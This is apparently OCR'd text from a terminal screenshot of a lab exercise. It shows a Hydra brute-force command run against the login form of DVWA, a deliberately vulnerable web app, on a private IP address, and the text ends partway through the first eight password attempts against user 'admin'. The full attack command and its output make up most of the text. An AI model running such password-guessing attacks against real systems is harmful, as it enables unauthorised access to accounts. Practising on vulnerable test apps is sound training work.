 ┌──(root💀kali)-[/home/kali/桌面]
└─# hydra -l admin -P pass.lst 192.168.216.167 http-post-form "/dvwa/login.php:usernam
e=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 18:22:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 148 login tries (l:1/p:148), ~10 t
ries per task
[DATA] attacking http-post-form://192.168.216.167:80/dvwa/login.php:username=^USER^&pa
ssword=^PASS^&Login=Login:Login failed
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "abc123" - 1 of 148 [child 0]
(0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "110110" - 2 of 148 [child 1]
(0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "789456" - 3 of 148 [child 2]
(0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "q123456" - 4 of 148 [child 3]
 (0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "123456aa" - 5 of 148 [child 4
] (0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "aa123456" - 6 of 148 [child 5
] (0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "asdasd" - 7 of 148 [child 6]
(0/0)
[ATTEMPT] target 192.168.216.167 - login "admin" - pass "999999" - 8 of 148 [child 7]